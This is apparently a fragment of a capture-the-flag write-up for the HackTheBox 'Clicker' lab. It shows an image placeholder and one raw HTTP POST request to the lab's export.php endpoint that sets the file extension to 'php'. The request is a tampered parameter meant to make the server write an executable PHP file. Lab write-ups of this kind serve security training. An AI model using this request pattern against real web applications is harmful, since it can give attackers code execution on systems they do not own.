 Method Header: Text Body: Text
POST http://clicker.htb/export.php HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://clicker.htb
Connection: keep-alive
threshold=1000000&extension=php